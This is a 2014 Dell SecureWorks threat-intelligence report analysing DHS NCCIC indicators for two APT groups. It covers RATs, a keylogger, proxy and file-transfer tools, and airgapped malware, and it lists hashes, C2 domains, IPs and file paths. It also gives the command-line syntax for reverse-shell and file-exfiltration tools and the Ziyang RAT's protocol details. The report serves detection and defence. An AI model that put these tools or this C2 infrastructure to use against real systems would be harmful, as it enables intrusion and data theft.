# Analysis of DHS NCCIC Indicators

secureworks.com/research/analysis-of-dhs-nccic-indicators

Counter Threat Unit Research Team

Friday, February 14, 2014 *By: Counter Threat Unit Research Team*

## Summary

On January 15, 2014, the U.S. Department of Homeland Security National Cybersecurity and Communications Integration Center (DHS NCCIC) published Joint Indicators Bulletin INC-260425, which listed indicators related to two established threat groups.

The Dell SecureWorks Counter Threat Unit™ (CTU™ ) research team tracks threat groups by assigning them four-digit randomized numbers, and compiles information from external sources and from first-hand incident response observations. The first set of indicators released by the NCCIC are associated with TG-8223, an APT group that targets the media, government, and defense sectors. The second set of indicators released by the NCCIC originate from an intrusion by TG-2754, an APT group that targets the technology, government, and defense sectors. The CTU research team has been tracking both of these groups since 2006.

The majority of the released file hashes are associated with command-line file transfer and traffic proxy tools (BeepService, ONHAT proxy, LinseningSvr, and SimpleFileMover) that accept command-line arguments for network endpoints. The SvcInstaller tool is used to establish persistence for separate DLL files that are not included in the corpus. Some indicators also relate to DD Keylogger, jspRAT, and ZiyangRAT, which are remote access trojans (RATs) that include remote endpoints.

## Tools and usage

CTU researchers analyzed the binary files associated with the hash indicators provided by the NCCIC and determined they were related to the following families of malware and tools:

- BeepService
- DD Keylogger
- jspRAT
- LinseningSvr
- ONHAT proxy
- SimpleFileMover
- SvcInstaller
- Ziyang RAT
- Airgapped malware

Given that the indicators are from multiple incidents, it is not possible to create an accurate timeline or sequence for each tool's usage. The following sections briefly describe each family and include indicators associated with the referenced samples.

## BeepService

The BeepService family of malware is used to create a reverse shell that connects to a specific command and control (C2) server controlled by the attacker. BeepService requires the attacker to specify the following arguments on the command line:

```
> malware.exe [targetIP] [C2IP] [C2port] [RC4key] [Process to inject into] [service name] [filename]
```

The malware is configured with default values that are overwritten by the options provided on the command line. Shellcode is injected into the specified process on the target system. The BeepService malware does not establish persistence and does not automatically start when the computer restarts. The specified [service name] and [filename] are for temporary use and are both deleted after the shellcode has been injected into the configured process. The malware encrypts its communication to the C2 server using the RC4 algorithm and the [RC4key] specified on the command line.

### IndicatorsCTU researchers analyzed the BeepService indicators in Table 1.

| Indicator | Type | Context |
| --- | --- | --- |
| 18c66484e3129643a274086671da4efa | MD5 hash | Reverse shell to C2 server |
| 1f3c731aed7d8085eb2d15132819cb8b | MD5 hash | Reverse shell to C2 server |
| 3a282da31bf93cfaaa8b5a11d441483b | MD5 hash | Reverse shell to C2 server |
| 3aa3846284b6e7112da90e1d5e4e7711 | MD5 hash | Reverse shell to C2 server |
| 463a12f92652fc82b3c6e53bb917ecf2 | MD5 hash | Reverse shell to C2 server |
| 52b8063f663563d549ec414a7caf38f9 | MD5 hash | Reverse shell to C2 server |
| 54dc517c9f62dc5d435fb8bac0fd59f9 | MD5 hash | Reverse shell to C2 server |
| 660b856f485fb8fa0ecb3533d88d405e | MD5 hash | Reverse shell to C2 server |
| 6b8ea95a729551fde76a28244cb95ac1 | MD5 hash | Reverse shell to C2 server |
| 99f67381b3b389f0e6120603019e0ef9 | MD5 hash | Reverse shell to C2 server |
| a0f71497ca4c4c62c094c1843693381e | MD5 hash | Reverse shell to C2 server |
| e8ee22223b6475d7b3ef8f51383df1ef | MD5 hash | Reverse shell to C2 server |
| 0625b5b010a1acb92f02338b8e61bb34 | MD5 hash | Reverse shell to C2 server |
| 4e95cb057f351af0f7c972800a07f350 | MD5 hash | Reverse shell to C2 server |
| 59534c90c3234fbdc82492d1c1b38e59 | MD5 hash | Reverse shell to C2 server |
| 726d77fe00b4c00df1bb2c5afd05ad21 | MD5 hash | Reverse shell to C2 server |
| d5caf69c7a2ac416131133e0b1623066 | MD5 hash | Reverse shell to C2 server |
| 15cb44831bdd295bb3c0decf7cea0dc0 | MD5 hash | Reverse shell to C2 server |
| 2393b93a762d4990ec88d25c9e809510 | MD5 hash | Reverse shell to C2 server |
| 3c6ff8b69513bf338a2d5b3440b9a8cd | MD5 hash | Reverse shell to C2 server |
| 5e5917967bb61704a473b1ad20c36769 | MD5 hash | Reverse shell to C2 server |
| 73b8facac3e946354a89e58d308d8ebd | MD5 hash | Reverse shell to C2 server |

*Table 1. Indicators for the BeepService malware.*

## DD Keylogger

DD Keylogger, sometimes referred to as Toyecma, was first observed in May 2013 and was used regularly through August 2013 to target economic and monetary policy groups. This malware is distributed via spearphishing emails that contain EXE or SCR attachments masquerading as innocuous document files. DD Keylogger can record keyboard activity on a compromised system and then transmit that data to an attacker-controlled system. It can also download a second-stage payload typically known as the Mswab/Aumlib RAT, which gives remote attackers complete control of a compromised system.

### Indicators

CTU researchers analyzed the DD Keylogger indicators in Table 2. The domains and IP addresses listed in the indicators table may contain malicious content, so consider the risks before opening them in a browser.

| Indicator | Type | Context |
| --- | --- | --- |
| 12b0e0525c4dc2510a26d4f1f2863c75 | MD5 hash | Keylogger, remote control || | | |
|---|---|---|
| 78f2acc3309e1e743f98109a16c2b481 | MD5 hash | Keylogger, remote control |
| 96c28bddba400ddc9a4b12d6cc806aa3 | MD5 hash | Keylogger, remote control |
| 0e058126f26b54b3a4a950313ec5dbce | MD5 hash | Keylogger, remote control |
| b13ab523e89d9bb055aee4d4566ab34f | MD5 hash | Keylogger, remote control |
| status.acmetoy.com | Domain name | C2 domain |
| gfans.onmypc.us | Domain name | C2 domain |
| arf.dns1.us | Domain name | C2 domain |
| 23.19.122.231 | IP address | C2 IP address |
| 198.199.75.95 | IP address | C2 IP address |
| 192.154.111.200 | IP address | C2 IP address |
| DD5ShowNewsID | String | Campaign ID |
| WW3-ID | String | Campaign ID |
| Arf2-ShowNewsID | String | Campaign ID |

*Table 2. Indicators for the DD Keylogger malware.*

Table 3 describes the relationships between the indicators listed in Table 2.

| Sample | Campaign ID | Timeframe | Name | C2 domain | C2 IP address |
|---|---|---|---|---|---|
| 12b0e0525c4dc2510a26d4f1f2863c75 | DD5ShowNewsID | May 2013 | G20 Discussion Paper.exe | status.acmetoy.com | 23.19.122.231 (U.S.) |
| 96c28bddba400ddc9a4b12d6cc806aa3 | DD5ShowNewsID | May 2013 | GPFI Work Plan 2013.exe | status.acmetoy.com | 23.19.122.231 (U.S.) |
| 0e058126f26b54b3a4a950313ec5dbce | WW3-ID | June 2013 | Unknown | gfans.onmypc.us | 198.199.75.95 (U.S.) |
| b13ab523e89d9bb055aee4d4566ab34f | WW3-ID | June 2013 | Unknown | gfans.onmypc.us | 198.199.75.95 (U.S.) |
| 78f2acc3309e1e743f98109a16c2b481 | Arf2-ShowNewsID | July 2013 | Unknown | arf.dns1.us | 192.154.111.200 (U.S.) |

*Table 3. Relationships between DD Keylogger indicators.*

## jspRAT

jspRAT is a JavaServer pages (JSP) web-based backdoor that can manipulate files and directories. The malware can also run arbitrary Windows commands. jspRAT requires the victim's system to be running a JSP-enabled service such as the Apache Tomcat open source web server. Communications take place over HTTP and may not be encrypted depending on the server's configuration.

### Indicators

CTU researchers analyzed the jspRAT indicators in Table 4.

| Indicator | Type | Context |
|---|---|---|
| 364691d4de2bbead973f31e06ecaf210 | MD5 hash | JSP web-based backdoor || | | |
|---|---|---|
| 69f187a3072be5e6edf1486ad473016b | MD5 hash | JSP web-based backdoor |
| 79867b86281293c7f5e4aeccc51cfab9 | MD5 hash | JSP web-based backdoor |

*Table 4. Indicators for the jspRAT malware.*

## LinseningSvr

LinseningSvr is used to transmit arbitrary fixed-size data chunks over an unencrypted channel. It sends or receives data from a user-specified IP address and port, in clear text. The password is obscured with an MD5 hash. The tool requires the attacker to specify the following arguments on the command line:

```
> malware.exe [local port] [password]
```

When LinseningSvr is executed, it opens a socket on the specified port and waits for connections. When a remote user connects, LinseningSvr reads any two bytes sent and then attempts to read from a local file named "c:\1". If this file exists, LinseningSvr sends the hashed password and 36 bytes from the file to the remote system as shown in Figures 1 and 2. LinseningSvr then attempts to delete the file and reports a "Deleted c:\1" message if successful. The tool requires appropriate permissions to successfully execute the delete function. If LinseningSvr cannot delete the file, it displays a message that the file could not be deleted. Due to a bug in the tool, the message that the file could not be deleted is followed by an inaccurate message that the file was deleted.

*Figure 1. LinseningSvr sending hashed password and 36 bytes of data. (Source: Dell SecureWorks)*

*Figure 2. System receiving hashed password and 36 bytes from LinseningSvr. (Source: Dell SecureWorks)*

The server also reads up to 272 bytes from the remote client. The first 16 bytes must be the same as the 16-byte hashed password. Sent data is written to the c:\2 file. LinseningSvr then repeats a loop of sleep and continues checking for the c:\1 file. If the bytes do not match, the message "Password is Wrong!" is printed to the server console.

### Indicators

CTU researchers analyzed the LinsensingSvr indicators in Table 5.

| Indicator | Type | Context |
|---|---|---|
| a4fcff8ea2263e661889b030974a9166 | MD5 hash | File transfer server - broken PE || | | |
|---|---|---|
| b4634b18b8b1c24c117fc8c640916998 | MD5 hash | File transfer server - fixed PE |
| a462d9a24bc6175d356bec99d5e4eca8 | MD5 hash | File transfer server |

*Table 5. Indicators for the LinseningSvr malware.*

## ONHAT proxy

The ONHAT proxy redirects network traffic on a compromised host using SOCKS5 technology. The ONHAT proxy has similar functionality as the HTRAN malware, although the layout of the code is slightly different. The CTU research team believes ONHAT proxy is a variant of HTRAN.

ONHAT has no persistence functionality and is invoked by a command-line tool using arguments. If arguments are not provided, ONHAT attempts to read stored values from environment variables. The malware stores arguments that have been invoked from the command line in environment variables. These arguments may include port number that the proxy feature listens on.

Internal strings and error messages frequently use the phrase "ONHAT". However, the environment variables use the phrase "TAHNO" (ONHAT backwards) when storing settings.

### Indicators

CTU researchers analyzed the ONHAT proxy indicators in Table 6.

| Indicator | Type | Context |
|---|---|---|
| 0f171ff1a80822934439edaa7be1023b | MD5 hash | SOCKS5 proxy server |
| 3f7601f0aeb5e391638a597c15f80c9f | MD5 hash | SOCKS5 proxy server |
| 5fa46b686c3a5e27fd4dfe0e1fbb1145 | MD5 hash | SOCKS5 proxy server |
| 9951f026f491ef90037a59f305269273 | MD5 hash | SOCKS5 proxy server |
| b14ad1298928bb33613eb8e549c93e9e | MD5 hash | SOCKS5 proxy server |
| 35185b8c5e3cb928c97919aa5ad01315 | MD5 hash | SOCKS5 proxy server |
| 47803deb563d9ff917369b8c97c22a7e | MD5 hash | SOCKS5 proxy server |
| 89e9bed692611692e244ed294c9904cc | MD5 hash | SOCKS5 proxy server |
| a9a53cd80a12519429a9a40f9d34e563 | MD5 hash | SOCKS5 proxy server |
| e4cdfa15a38034e6ae7f80334e7d6a14 | MD5 hash | SOCKS5 proxy server |
| 10d7989355b5fc2915a18004df4f9074 | MD5 hash | SOCKS5 proxy server |
| 156085a7cd31d272486193df10d7e26e | MD5 hash | SOCKS5 proxy server |
| 1a56c6eb1cd54ce642bdfd59168da127 | MD5 hash | SOCKS5 proxy server |
| 49361de55268ff2ee67add42d359248d | MD5 hash | SOCKS5 proxy server |
| 5a5d2c6fe70521efd875fecc961ff75a | MD5 hash | SOCKS5 proxy server |
| d414c721c60df0282481df77c0c1cdae | MD5 hash | SOCKS5 proxy server |
| 356c9314ae95a18f3fef630e04f4d8b6 | MD5 hash | SOCKS5 proxy server (ASPACK packed) |
| 4734d158048c398f2ae44c035487e249 | MD5 hash | SOCKS5 proxy server (ASPACK packed) |
| a90194c071aefeb21331385ad7115fbc | MD5 hash | SOCKS5 proxy server (ASPACK packed) |

*Table 6. Indicators for the ONHAT proxy.*## SimpleFileMover

SimpleFileMover is used to transmit arbitrary files over an encrypted channel. It sends or receives a specified file to or from an arbitrary IP address and port, encrypted with a key that is set at the command line. The following is the syntax for the command line:

```
> malware.exe [destinationIP] [port #] ['p' or 'g'] [filename] [RC4key]
```

When the tool is invoked with the 'p' option, the malware sends a local file specified by [filename] to the remote system on the port specified. The 'g' option retrieves a file from the remote system and saves it to [filename]. In most samples analyzed by CTU researchers, the entire transaction is encrypted with the RC4 algorithm. The RC4 key is also specified at the command line. One version of the analyzed samples takes only four arguments, omitting the [RC4key] option because it does not implement crypto functions. This clear text version also produces verbose error messages.

CTU researchers have also analyzed the corresponding server component for this attack tool. The server component listens for connections from SimpleFileMover clients and then receives or transmits files as requested by the client malware. The following command-line syntax starts the server:

```
> malware.exe [port #] [RC4key]
```

If the listening port is not specified at the command line, the server listens by default on port 8080. If the RC4 key is omitted, SimpleFileMover defaults to '123'.

### Indicators

CTU researchers analyzed the SimpleFileMover indicators in Table 7.

| Indicator | Type | Context |
|---|---|---|
| 5d7c34b6854d48d3da4f96b71550a221 | MD5 hash | Transfer arbitrary files (RC4) |
| 9f546188e0955737deffc5cec8696d9a | MD5 hash | Transfer arbitrary files (RC4) |
| 9cf67106cd1644125b773133f83b3d64 | MD5 hash | Transfer arbitrary files (RC4) |
| 731089e10e20b13095df2624b6eb399f | MD5 hash | Transfer arbitrary files (No crypto, Debug version) |
| 00d0382fe1b02b529701a48a1ee4a543 | MD5 hash | Transfer arbitrary files (RC4) |
| 36093314059a9e7b95025437d523d259 | MD5 hash | Transfer arbitrary files (RC4) |
| 59ee8762316018862d7405b595267d8d | MD5 hash | Transfer arbitrary files (RC4) |
| 721c56a617dfd2cecade790d9e9fa9ce | MD5 hash | Transfer arbitrary files (RC4) |
| 8f73b7653ebf20f66a961cc39249b2e3 | MD5 hash | Transfer arbitrary files (RC4) |
| dc1a284e82f4f38a628b84b0e43e65d5 | MD5 hash | Transfer arbitrary files (RC4) |
| b7a68a8b6cac502ad0adcf18d33a34c9 | MD5 hash | Transfer arbitrary files (RC4) - pmj packed |
| a72d6dad860ca707e8abf18f771ed3f7 | MD5 hash | Transfer arbitrary files (RC4) - broken PE |
| 6130776a40971d0ca526fd23e16e36ab | MD5 hash | Transfer arbitrary files (RC4, Server version) - broken PE |
| c460db6833e5542dede0bb04fdabdb59 | MD5 hash | Transfer arbitrary files (RC4, Server version) - fixed PE |

*Table 7. Indicators for the SimpleFileMover malware.*

## SvcInstallerThe SvcInstaller tool can install or uninstall itself as a Windows service, and it must be run as administrator. The SvcInstaller executable includes functionality to create a thread that loads a Dynamic Link Library (DLL) configured by the threat actor. This DLL includes two command-line options:

- -i (install service)
- -u (uninstall service)

The startup type of the malicious service is set "Automatic," and the two known versions of this malicious service are named "MSSPrv" and "UPSmgr". SvcInstaller installs either MSSPrv or UPSmgr, and the installed service attempts to masquerade as a legitimate service by using similar display names (see Tables 8 and 9).

| Attribute | Legitimate service | Malicious service |
|---|---|---|
| Service name | SwPrv | MSSPrv |
| Display name | MS Software Shadow Copy Provider | MS Software Shadow Provider |
| Path to EXE | C:\WINDOWS\system32\dllhost.exe /Processid:{GUID} | Configured by threat actor |
| Description | Manages software-based volume shadow copies taken by the Volume Shadow Copy service. If this service is stopped, software-based volume shadow copies cannot be managed. If this service is disabled, any services that explicitly depend on it will fail to start. | Optimizes performance of Windows Presentation Foundation (WPF) applications by caching com [sic] |

*Table 8. Comparison of SwPrv (legitimate) and MSSPrv (malicious) services.*

| **Attribute** | **Legitimate service** | **Malicious service** |
|---|---|---|
| Service name | UPS | UPSmgr |
| Display name | Uninterruptible Power Supply | MS Software Shadow Provider |
| Path to EXE | C:\Windows\System32\ups.exe | Configured by threat actor |
| Description | Manages an uninterruptible power supply (UPS) connected to the computer. | Manage Uninterruptible Power Supply Service |

*Table 9. Comparison of UPS (legitimate) and UPSmgr (malicious) services.*

### Indicators

CTU researchers analyzed the SvcInstaller indicators in Table 10.

| Indicator | Type | Context |
|---|---|---|
| f23ee51aa4a652266c2c1666bc15e15b | MD5 hash | (Un)Installs a malicious service - MSSprv |
| 4a12f4646fe052392641533944d240d1 | MD5 hash | (Un)Installs a malicious service - UPSmgr |
| bc55ba7467d5d62ac0b5c42a2c682fd6 | MD5 hash | (Un)Installs a malicious service - UPSmgr |

*Table 10. Indicators for the SvcInstaller malware.*

## Ziyang RATThe Ziyang family of malware is used to provide remote access to a compromised system. When executed, Ziyang connects to a C2 server's domain name or IP address and port value, which have been encoded in the malware, to receive instructions and send information. Ziyang can be used to upload, download, delete, or run files; search for files; list directory contents; and run commands on the compromised system.

Ziyang uses a custom binary protocol to communicate with a C2 server. Packets include a 16-byte header, followed by a compressed, encrypted payload. The header contains the following fields:

- Four-byte command string XOR-encoded with 0x9862ED7A
- Payload size
- Random DWORD used as part of the payload crypto key
- Hard-coded value from malware that may indicate a software version or specific campaign

The following example is network traffic generated by the Ziyang RAT:

```
0000   2a ae 2b dc 34 00 00 00 46 5d 45 2b 9d 64 b5 39  0010   fa 4d 15 07 1a 38 50 0b 1f fc 39 0e 23 7f 77 32  0020
32 6f f5 5d 1e 7c 41 52 ab c5 30 59 b1 51 07 6f  0030   0e 18 58 2d 63 9a 03 7f 6b 41 0c 4d 35 70 02 35  0040   31 27
2e 7b    0xdc2bae2a ^ 0x9862ED7A = 'PCID'
```

The Ziyang RAT can use the decoded command strings listed in Table 11.

| | | | |
|---|---|---|---|
| OLEH | LIST | SHUT | DIRF |
| PCID | KILL | RESM | FIND |
| FILT | PUTF | SHOW | DELF |
| FILO | GETF | TYPE | PIPE |
| CLOS | RUNF | DISK | FREE |
| FILS | SLEP | CDDI | |

*Table 11. Ziyang RAT command strings.*

### Indicators

CTU researchers analyzed the Ziyang indicators in Table 12. The domains and IP address listed in the indicators table may contain malicious content, so consider the risks before opening them in a browser. Some of the Ziyang RAT indicators have also been observed with the Ixeshe family of malware, which is an HTTP-based RAT.

| Indicator | Type | Context |
|---|---|---|
| 8d64f279400d8e1f8bf2170d148203a7 | MD5 hash | Remote control |
| 90a219684b3b815d6b6c1addd5e28c5b | MD5 hash | Remote control |
| 3ce19fc2a1a6a42b8450d477a9919de2 | MD5 hash | Remote control |
| 718c6e47512bec8c585320d087041ace | MD5 hash | Remote control |
| 47cc260cf70fc81995f651dc1c5b172a | MD5 hash | Remote control |
| ea66e664bdf530124ff7993a4ad510d4 | MD5 hash | Remote control |
| 35f65bd2c9ff5c46186f84f19a3a7d18 | MD5 hash | Remote control |
| 25721aa47fb29fcba9de1f3406d9f8d6 | MD5 hash | Remote control |
| 31da84e9dd9b865a7d0e4c3baa7b05a2 | MD5 hash | Remote control |
| 7b30b4d95ed988081ec9fe3908df409e | MD5 hash | Remote control |
| stag_web.IsGre.at | Domain name | C2 domain || | | |
|---|---|---|
| dcic_web.MyRedirect.us | Domain name | C2 domain |
| shabidomain.4456dvr.com | Domain name | C2 domain |
| pader_web.Lookin.At | Domain name | C2 domain |
| inno-tech.IsGre.at | Domain name | C2 domain |
| mof_web.LowestPrices.At | Domain name | C2 domain |
| shabidomain.4456dvr.com | Domain name | C2 domain |
| fscey_web.LowestPrices.At | Domain name | C2 domain |
| adobeupdater3.IsGre.at | Domain name | C2 domain |
| 193.188.43.69 | IP address | C2 IP address |
| "The Power Was Blocked, Release it please!" | String | Decrypted memory string |
| "The Power Was Blocked, You are not Master!" | String | Decrypted memory string |
| "The Power was released already, Just use it." | String | Decrypted memory string |
| "The Power was released, Just do what you want!" | String | Decrypted memory string |
| "ZiYangZhouhu" | String | Decrypted memory string |

*Table 12. Indicators for the Ziyang RAT.*

## Airgapped malware

The malware samples in this group were constructed to control systems in situations where network communications are not possible or desired, such as an airgapped environment. Removable media transferred between compromised systems transports specially encrypted command files and moves files and captured data between the malware's agent modules and controller module.

One sample in this malware group, identified as the control module, monitors removable media insertion on the infected system. The module then attempts to execute its commands to collect harvested data and queue additional tasks and files for the agent modules. It can also selectively infect additional removable media by adding files and AutoRun configurations to the media. This module is hard-coded to self-terminate and clean up associated files when launched after June 21, 2013, so the specific version of this tool described in the NCCIC release is probably not on any systems running as of this publication.

The "agent" samples in this malware group are data collection and system control modules. The agent receives command files and then executes commands associated with data collection, binary execution, and other arbitrary system commands. The specific agent versions referenced in the NCCIC release are hard-coded to terminate and remove themselves from compromised systems when launched after hard-coded dates. The agent module that appears to be the most current and associated with the controller referenced in the NCCIC release has a self-termination date of May 31, 2013. The older agent module has a self-termination date of December 30, 2012. These dates suggest that these specific modules are probably not on any systems running as of this publication.

Agent modules can collect the following types of data:

- Computer and operating system details
- Network configuration
- User account information
- Directory listings for local and network drives on connected systems
- Domain or workgroup information
- Primary and backup domain controller information
- Arbitrary files from local and remote systems

### IndicatorsThe modules do not contain any network indicators. These tools are most likely used in conjunction with other malware or remote access mechanisms, or rely on physical access. CTU researchers analyzed the airgapped malware indicators in Table 13.

| Indicator | Type | Context |
|---|---|---|
| eb8399483b55f416e48a320d68597d72 | MD5 hash | Control module |
| 68aed7b1f171b928913780d5b21f7617 | MD5 hash | Agent module |
| 54e4a15a68cfbb2314d0aaad455fbfce | MD5 hash | Agent module - old version |
| Mtx_Sp_On_PC_1_2_8 | Mutex | Malware mutex |
| C:\Documents and Settings\<user>\My Documents\My Pictures\wins | File | Malware filename and location |
| C:\Users\<user>\Pictures\wins | File | Malware filename and location |
| C:\Windows\msagent\netwn.drv | File | Malware filename and location |
| C:\Documents and Settings\<user>\NetHood\Microsoft\Windows\Help\set.fl | File | Malware filename and location |
| C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Network Shortcuts\Microsoft\Windows\Help\set.fl | File | Malware filename and location |
| C:\Documents and Settings\<user>\Local Settings\Application Data\Microsoft\Windows\Chars\ferf.st | File | Malware filename and location |
| C:\Users\user\AppData\Local\Microsoft\Windows\Chars\ferf.st | File | Malware filename and location |
| C:\Documents and Settings\<user>\Local Settings\Application Data\Microsoft\Windows\Chars\fert.st | File | Malware filename and location |
| C:\Users\user\AppData\Local\Microsoft\Windows\Chars\fert.st | File | Malware filename and location |
| C:\Documents and Settings\<user>\Local Settings\Application Data\Microsoft\Windows\Help\update.exe | File | Malware filename and location |
| C:\Users\user\AppData\Local\Microsoft\Windows\Help\update.exe | File | Malware filename and location |
| <drive>:\\RECYCLER\RECYCLED\SYS <drive>:\\RECYCLED\RECYCLED\SYS | Directory | Presence of these directories on removable media may indicate infection |

*Table 13. Common indicators for airgapped malware.*